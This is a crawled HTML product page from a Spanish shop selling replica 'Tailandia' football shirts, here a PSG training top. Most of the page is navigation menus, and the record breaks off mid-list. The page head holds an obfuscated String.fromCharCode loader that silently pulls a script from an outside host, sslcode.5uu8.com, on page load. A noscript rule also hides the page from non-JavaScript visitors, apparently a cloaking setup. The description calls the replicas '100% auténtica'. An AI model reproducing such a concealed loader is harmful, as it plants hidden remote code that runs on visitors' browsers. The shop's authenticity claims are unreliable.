

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/liga-francia/psg/tailandia-equipacion-camiseta-psg-paris-training-rouge-noir-2023-2024-replicas.html
body_size: 23101
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Nuevo Tailandia Equipacion Camiseta Psg Paris Training Rouge/noir 2023 2024 Replicas baratas ｜ supercamisetas</title>
<base href="https://supercamisetas.net/" /><meta name="description" content="Sitio confiable : Comprar más nueva Tailandia Equipacion Camiseta PSG Paris Training Rouge/Noir 2023 2024 replicas 2019 2020 Replicas ,Versión tailandia, 100% auténtica, Entrega en los 3 días más rápidos, envío gratis por 60 euros." /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://supercamisetas.net/liga-francia/psg/tailandia-equipacion-camiseta-psg-paris-training-rouge-noir-2023-2024-replicas.html" rel="canonical" /><link href="https://supercamisetas.net/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-19401 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
		<div class="box box-left">										  										  										  										  										  <p class="header-email" style="padding-bottom: 5px; padding-top: 5px;"><a rel="nofollow" href="/cdn-cgi/l/email-protection#65160017130c06002516101500170604080c16001104164b0b0011"><span class="__cf_email__" data-cfemail="77041205011e141237040207120514161a1e041203160459191203">[email&#160;protected]</span></a></p> 									 																		 									 									 									 									 									 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://supercamisetas.net/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://supercamisetas.net/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://supercamisetas.net/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://supercamisetas.net/liga-francia/psg/tailandia-equipacion-camiseta-psg-paris-training-rouge-noir-2023-2024-replicas.html" />
</form> </li>
			<li class="language">  <form action="https://supercamisetas.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://supercamisetas.net/liga-francia/psg/tailandia-equipacion-camiseta-psg-paris-training-rouge-noir-2023-2024-replicas.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://supercamisetas.net/"><img src="https://supercamisetas.net/image/catalog/logo/supercamisetas.png" title="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" alt="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://supercamisetas.net/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu2" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp" title="Liga LFP"><span>Liga LFP</span></a></div><div id="popup2" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block12" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ad-alcorcon" title="AD Alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/alaves" title="Alaves"><span>Alaves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/almeria" title="Almería"><span>Almería</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao" title="Athletic de Bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/barcelona" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/burgos-cf" title="Burgos CF"><span>Burgos CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-lugo" title="C.D. Lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cadiz-cf" title="Cadiz CF"><span>Cadiz CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-castellon" title="CD Castellon"><span>CD Castellon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-leganes" title="CD Leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-numancia" title="CD Numancia"><span>CD Numancia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ceuta" title="Ceuta"><span>Ceuta</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cordoba-cf" title="Córdoba CF"><span>Córdoba CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne" title="Deportivo La Corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elche" title="Elche"><span>Elche</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elcules" title="Elcules"><span>Elcules</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/getafe" title="Getafe"><span>Getafe</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/levante" title="Levante"><span>Levante</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/logrones" title="Logrones"><span>Logrones</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rayo-vallecano" title="Rayo Vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rc-deportivo" title="RC Deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-betis" title="Real Betis"><span>Real Betis</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-murcia" title="Real Murcia"><span>Real Murcia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid-fc" title="Real Valladolid FC"><span>Real Valladolid FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-zaragoza" title="Real Zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/santander" title="Santander"><span>Santander</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sd-eibar" title="SD Eibar"><span>SD Eibar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/seville" title="Seville"><span>Seville</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/swansea" title="Swansea"><span>Swansea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/tenerife" title="Tenerife"><span>Tenerife</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/valencia" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/villarreal" title="Villarreal"><span>Villarreal</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu288" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal" title="Chandal"><span>Chandal</span></a></div><div id="popup288" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1288" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ac-milan-291" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ajax-926" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/alemania-302" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/america" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argelia-415" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argentina-305" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/arsenal-307" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-monaco-314" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-roma-316" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/athletic-bilbao" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/atletico-madrid-320" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/barcelone-326" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bayern-munich-328" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/belgica-329" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/benfica-330" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/boca-juniors-404" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/brasil-331" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bull-new-york" title="Bull New York"><span>Bull New York</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/celtic-747" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chelsea-333" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chicago" title="Chicago"><span>Chicago</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/china" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chivas-406" title="Chivas"><span>Chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colo-colo-868" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colombia-334" title="Colombia"><span>Colombia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corea-670" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corinthians-407" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/croacia-336" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/cruzeiro-596" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/dortmund-337" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/españa-338" title="España"><span>España</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/estados-unidos" title="Estados Unidos"><span>Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/fc-porto" title="FC Porto"><span>FC Porto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/feyenoord-408" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/flamengo-409" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/francia-340" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/gales-566" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inglaterra-341" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-miami-914" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-milan-342" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/italia-343" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/japon-932" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/jordan-671" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/juventus-344" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/liverpool-345" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/los-angeles-galaxy" title="Los Angeles Galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/lyon-347" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-city-348" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-united-349" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/marsella-741" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/medellin" title="Medellin"><span>Medellin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/mexico-351" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/monterey-563" title="Monterey"><span>Monterey</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/napoli-461" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/national-athletic" title="National Athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nationale" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nigeria-352" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/otras-liga-768" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/paises-bajos-353" title="paises bajos"><span>paises bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/palmeiras-412" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/portugal-354" title="portugal"><span>portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/psg-355" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/pumas-413" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rangers-798" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-betis-874" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-madrid-356" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rusia-357" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sao-paulo-414" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sc-internacional-582" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/senegal-892" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tigres" title="Tigres"><span>Tigres</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/toro-leipzig-536" title="Toro Leipzig"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tottenham-hotspur-853" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/uruguay-893" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
